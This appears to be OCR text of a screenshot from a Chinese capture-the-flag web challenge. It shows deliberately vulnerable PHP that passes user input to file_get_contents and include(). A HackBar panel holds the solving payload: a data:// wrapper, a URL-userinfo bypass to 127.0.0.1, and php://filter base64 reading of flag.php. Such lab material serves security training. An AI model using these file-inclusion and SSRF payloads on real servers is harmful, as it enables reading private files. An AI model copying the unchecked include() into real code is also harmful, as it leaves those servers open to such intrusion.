 <?php
highlight_file(__FILE__);
// Aura 酱，欢迎回家~
// 这里有一份礼物，请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{
die('这是 Aura 的礼物，你不是 Aura！');
}
// 礼物收到啦，接下来要去博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{
die('这不是 Aura 的博客！');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift); PD9waHAgLy8gQmFzZUNURns5ODY5ZmVkOC1kZWI4LTRjNGItOTU1Ny1iN2NjNzFiMGY0ODl9ICBBdXJhIOmFseacieaLv+WIsOS4gOihgOWQl++8nwo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20262/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@127.0.0.1&gift=php://filter/read=convert.base64-encode/
resource=flag.php